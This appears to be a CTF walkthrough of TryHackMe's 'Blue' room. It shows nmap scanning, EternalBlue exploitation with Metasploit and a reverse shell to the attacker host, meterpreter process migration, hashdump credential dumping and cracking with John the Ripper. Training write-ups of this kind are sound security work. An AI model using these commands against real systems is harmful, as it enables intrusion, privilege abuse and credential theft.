This time, we will try hacking Windows machines using TryHackMe's Room "Blue".
"TryHackMe-Blue: https://tryhackme.com/room/blue "
- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Recon
First, select "Start Machine" and start the target machine.

As long as the IP Address is displayed, it is OK.
Scan the machine
First, let's scan the machine.
Use nmap. The options are as follows:
- -sV: Service Version Detection
- –script: Scan using scripts
- -oN: Normal output
┌──(hacklab㉿hacklab)-[~/tryhackme/blue] └─$ nmap -sV --script vuln -oN ./initial 10.10.143.122 Starting Nmap 7.92 ( https://nmap.org ) at 2023-05-08 22:13 JST Nmap scan report for 10.10.143.122 Host is up (0.25s latency). Not shown: 991 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP) 3389/tcp open ssl/ms-wbt-server? |_ssl-ccs-injection: No reply from server (TIMEOUT) | rdp-vuln-ms12-020: | VULNERABLE: | MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability | State: VULNERABLE | IDs: CVE:CVE-2012-0152 | Risk factor: Medium CVSSv2: 4.3 (MEDIUM) (AV:N/AC:M/Au:N/C:N/I:N/A:P) | Remote Desktop Protocol vulnerability that could allow remote attackers to cause a denial of service. | | Disclosure date: 2012-03-13 | References: | http://technet.microsoft.com/en-us/security/bulletin/ms12-020 | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152 | | MS12-020 Remote Desktop Protocol Remote Code Execution Vulnerability | State: VULNERABLE | IDs: CVE:CVE-2012-0002 | Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C) | Remote Desktop Protocol vulnerability that could allow remote attackers to execute arbitrary code on the targeted system. | | Disclosure date: 2012-03-13 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002 |_ http://technet.microsoft.com/en-us/security/bulletin/ms12-020 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49158/tcp open msrpc Microsoft Windows RPC 49160/tcp open msrpc Microsoft Windows RPC Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED | smb-vuln-ms17-010: | VULNERABLE: | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010) | State: VULNERABLE | IDs: CVE:CVE-2017-0143 | Risk factor: HIGH | A critical remote code execution vulnerability exists in Microsoft SMBv1 | servers (ms17-010). | | Disclosure date: 2017-03-14 | References: | https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143 |_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 201.76 secondsAnswer
How many ports are open with a port number under 1000?
Check the results of the scan just now.
You can see that the following three port numbers are open with less than 1000.
PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)Answer

What is this machine vulnerable to?
Next, they are asked what vulnerabilities are.
There are many vulnerabilities listed, but it appears that "ms17-010" was the correct answer here.
Host script results: |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED | smb-vuln-ms17-010: | VULNERABLE: | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010) | State: VULNERABLE | IDs: CVE:CVE-2017-0143 | Risk factor: HIGH | A critical remote code execution vulnerability exists in Microsoft SMBv1 | servers (ms17-010). | | Disclosure date: 2017-03-14 | References: | https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143 |_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIEDAnswer

Gain Access
Next, try using Metasploit to access the target machine.
Start Metasploit
First, start Metasploit.
┌──(hacklab㉿hacklab)-[~/tryhackme/blue] └─$ msfconsole IIIII dTb.dTb _.---._ II 4' v 'B .'"".'/|\`.""'. II 6. .P : .' / | \ `. : II 'T;. .;P' '.' / | \ .' II 'T; ;P' `. / | \ .' IIIII 'YvP' `-.__|__.-' I love shells --egypt =[ metasploit v6.1.22-dev ] + ---=[ 2188 exploits - 1161 auxiliary - 400 post ] + -- --=[ 596 payloads - 45 encoders - 10 nops ] + -- --=[ 9 evasion ] Metasploit tip: Display the Framework log using the log command, learn more with help log msf6 > Answer

Find the exploitation code we will run against the machine. What is the full path of the code?
Next, check if there are any modules that can be exploited.
For searching, try using the answer above, "ms17-010".
msf6 > search ms17-010 Matching Modules ==== # Name Disclosure Date Rank Check Description - ---- ---- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution 2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution 3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection 4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce msf6 > I found five. I didn't know which answer was, but 0 was the answer.
Answer


Show options and set the one required value. What is the name of this value?
Next, let's check the options you need.
Since the one I'm going to use is number 0, first I'll use 0.
msf6 > use 0 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcpWith this in mind, try show options.
The answer is "RHOSTS" with Required and no Current Setting.
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options Module options (exploit/windows/smb/ms17_010_eternalblue): Name Current Setting Required Description ---- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines. SMBPass no (Optional) The password for the specified username SMBUser no (Optional) The username to authenticate as VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows ws 7, Windows Embedded Standard 7 target machines. VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wind ows Embedded Standard 7 target machines. Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ '', seh, thread, process, none) LHOST 10.0.2.15 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic Target msf6 exploit(windows/smb/ms17_010_eternalblue) > Set the target machine to RHOSTS.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.143.122 RHOSTS => 10.10.143.122Answer
With that done, run the exploit!
In normal cases, it's fine to have it run as is, but this time, I'll set "set payload windows/x64/shell/reverse_tcp" as per TryHackMe.
Also, if it continues like this, the reverse shell will not work, so set the IP of your PC on LHOST.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp payload => windows/x64/shell/reverse_tcp msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.18.110.90 LHOST => 10.18.110.90Let's try running this state.
For some reason I failed the first time, but the second time I succeeded! (Is it a problem with the timing of the reverse shell??)
msf6 exploit(windows/smb/ms17_010_eternalblue) > run [*] Started reverse TCP handler on 10.18.110.90:4444 [*] 10.10.143.122:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check [+] 10.10.143.122:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit) [*] 10.10.143.122:445 - Scanned 1 of 1 hosts (100% complete) [+] 10.10.143.122:445 - The target is vulnerable. [*] 10.10.143.122:445 - Connecting to target for exploitation. [+] 10.10.143.122:445 - Connection established for exploitation. [+] 10.10.143.122:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.10.143.122:445 - CORE raw buffer dump (42 bytes) [*] 10.10.143.122:445 - 0x0000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes [*] 10.10.143.122:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv [*] 10.10.143.122:445 - 0x0000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1 [+] 10.10.143.122:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 10.10.143.122:445 - Trying exploit with 12 Groom Allocations. [*] 10.10.143.122:445 - Sending all but last fragment of exploit packet [*] 10.10.143.122:445 - Starting non-paged pool grooming [+] 10.10.143.122:445 - Sending SMBv2 buffers [+] 10.10.143.122:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 10.10.143.122:445 - Sending final SMBv2 buffers. [*] 10.10.143.122:445 - Sending last fragment of exploit packet! [*] 10.10.143.122:445 - Receiving response from exploit packet [+] 10.10.143.122:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 10.10.143.122:445 - Sending egg to corrupted connection. [*] 10.10.143.122:445 - Triggering free of corrupted buffer. [-] 10.10.143.122:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= 10.10.143.122:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.10.143.122:445 - CORE raw buffer dump (42 bytes) [*] 10.10.143.122:445 - 0x0000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes [*] 10.10.143.122:445 - 0x0000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv [*] 10.10.143.122:445 - 0x0000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1 [+] 10.10.143.122:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 10.10.143.122:445 - Trying exploit with 17 Groom Allocations. [*] 10.10.143.122:445 - Sending all but last fragment of exploit packet [*] 10.10.143.122:445 - Starting non-paged pool grooming [+] 10.10.143.122:445 - Sending SMBv2 buffers [+] 10.10.143.122:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 10.10.143.122:445 - Sending final SMBv2 buffers. [*] 10.10.143.122:445 - Sending last fragment of exploit packet! [*] 10.10.143.122:445 - Receiving response from exploit packet [+] 10.10.143.122:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 10.10.143.122:445 - Sending egg to corrupted connection. [*] 10.10.143.122:445 - Triggering free of corrupted buffer. [*] Sending stage (336 bytes) to 10.10.143.122 [*] Command shell session 2 opened (10.18.110.90:4444 -> 10.10.143.122:49176 ) at 2023-05-08 23:07:41 +0900 [+] 10.10.143.122:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- 10.10.143.122:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
You can get the Shell!
Answer

Confirm that the exploit has run correctly
I managed to get the Shell safely, so just in case I'll use whoami.
C:\Windows\system32>whoami whoami nt authority\systemFor the next step, use CTRL+Z to move to the background.
C:\Windows\system32>^Z Background session 2? [y/N] y msf6 exploit(windows/smb/ms17_010_eternalblue) > Answer
Escalate
Next, we will escalate our privileges.
What is the name of the post module we will use?
Find out how to convert Shell to meterpreter Shell in Metasploit.
Then "shell_to_meterpreter" will appear, so let's search this.
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter Matching Modules ==== # Name Disclosure Date Rank Check Description - ---- -----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Answer


Show options, what option are we required to change?
Next, check the options. You did the same thing earlier.
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0 msf6 post(multi/manage/shell_to_meterpreter) > show options Module options (post/multi/manage/shell_to_meterpreter): Name Current Setting Required Description ---- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- auto detect). LPORT 4433 yes Port for payload to connect to. SESSION yes The session to run this module onAnswer
You may need to list all of the sessions to find your target here.
Set SESSION, but first let's display the list of SESSIONs.
You will see that there is a SESSION that I just put into the background.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l Active sessions ==== Id Name Type Information Connection -- ---- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Set the SESSION ID from earlier to SESSION.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1 SESSION => 1Answer
Run! If this doesn't work, try completing the exploit from the previous task once more.
If possible, run it with run. (I forgot to collect the evidence...)
Answer
Once the meterpreter shell conversion completes, select that session for use.
Once done, I think SESSION has been added.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l Active sessions ==== Id Name Type Information Connection -- ---- ---- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- JON-PC 10.18.110.90:4433 -> 10.10.75.121:49183 (10.10.75.121)Let's switch to SESSION 2.
It should be meterpreter.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2 [*] Starting interaction with 2... meterpreter > Answer
Verify that we have escalated to NT AUTHORITY\SYSTEM. Run getsystem to confirm this.
There are several commands available for meterpreter, so let's try using them.
First, let's getsystem.
This is the command that attempts to escalate privileges. Apparently, the privileges will be elevated without permission.
meterpreter > getsystem [-] Already running as SYSTEMThis time, there was already SYSTEM authority, so there was no particular change.
Next, I'll try "getuid".
This is a user confirmation.
meterpreter > getuid Server username: NT AUTHORITY\SYSTEMYou can see that it is "NT AUTHORITY\SYSTEM".
Answer
List all of the processes running via the 'ps' command. (Use the 'ps' command to list all of the processes running.)
Next, check the running process using the "ps" command.
meterpreter > ps Process List ===== PID PPID Name Arch Session User Path --- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- --- ---- --- ---- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe 536 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM 552 544 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe 652 592 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe 700 600 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe 708 600 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe 716 600 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe 824 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM 892 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE 940 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE 1012 652 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe 1060 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE 1112 824 WmiPrvSE.exe 1140 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE 1160 552 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe 1288 700 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe 1324 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE 1392 700 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe 1464 700 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe 1556 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM 1604 700 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe 1908 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE 2040 1288 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe 2160 700 mscorsvw.exe x64 x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe 2168 700 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\taskhost.exe 2312 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE 2356 700 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE 2500 700 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM 2572 700 vds.exe x64 0 NT AUTHORITY\SYSTEM 2652 2836 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 2844 552 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe 3048 700 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEMAnswer
Migrate to this process using the 'migrate PROCESS_ID' command where the process id is the one you just write down in the previous step.
Use migrate to hide processes whose execution user is "NT AUTHORITY\SYSTEM".
meterpreter > migrate 700 [*] Migration from 2652 to 700... [*] Migration completed successfully.I managed to cover up safely.
Answer
Cracking
Next, try decoding the password for a non-default user.
What is the name of the non-default user?
First, get the password hash.
All passwords on the machine have been dumped.
meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::There are many things, but since it's not the default, "Jon" is the target for this time.
Answer
What is the cracked password?
We'll decode the hash of Jon from earlier.
For now, let's just note the lines of Jon mentioned earlier.
┌──(hacklab㉿hacklab)-[~/tryhackme/blue] └─$ cat hash_jon Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::The usual "John the Ripper" is used here.
However, since the format is special, "–format=nt" is required.
┌──(hacklab㉿hacklab)-[~/tryhackme/blue] └─$ john --format=nt --wordlist=/usr/share/wordlists/rockyou.txt hash_jon Created directory: /home/hacklab/.john Using default input encoding: UTF-8 Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3]) Warning: no OpenMP support for this hash type, consider --fork=4 Press 'q' or Ctrl-C to abort, almost any other key for status alqfna22 (Jon) 1g 0:00:00:00 DONE (2023-05-09 00:28) 2.857g/s 29143Kp/s 29143Kc/s 29143KC/s alr19882006..alpusidi Use the "--show --format=NT" options to display all of the cracked passwords reliably Session completed.It turns out to be "alqfna22".
Answer
Find flags!
Finally, let's look for flags that are typical of CTF.
Flag1? This flag can be found at the system root.
flag1 appears to be in System Root.
meterpreter > pwd C:\Windows\system32 meterpreter > cd / meterpreter > ls Listing: C:\ ===== Mode Size Type Last modified Name ---- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- 0 dir 2009-07-14 12:20:08 +0900 PerfLogs 040555/r-xr-xr-x 4096 dir 2019-03-18 07:22:01 +0900 Program Files 040555/r-xr-xr-x 4096 dir 2019-03-18 07:28:38 +0900 Program Files (x86) 040777/rwxrwxrwx 4096 dir 2019-03-18 07:35:57 +0900 ProgramData 040777/rwxrwxrwx 0 dir 2018-12-13 12:13:22 +0900 Recovery 040777/rwxrwxrwx 4096 dir 2023-05-09 00:30:47 +0900 System Volume Information 040555/r-xr-xr-x 4096 dir 2018-12-13 12:13:28 +0900 Users 040777/rwxrwxrwx 16384 dir 2019-03-18 07:36:30 +0900 Windows 100666/rw-rw-rw- 24 fil 2019-03-18 04:27:21 +0900 flag1.txt 000000/---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------There was. Let's take a look inside.
meterpreter > cat flag1.txt flag{access_the_machine}Answer

Flag2? This flag can be found at the location where passwords are stored within Windows.
Next, look for flag2. It is the location where the password is stored in Windows.
However, now that I know the flag's title format, I'll search for a file that matches the format.
meterpreter > search -f flag*txt Found 3 results... ====== Path Size (bytes) Modified (UTC) ---- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------It appears to be in "c:\Windows\System32\config\flag2.txt".
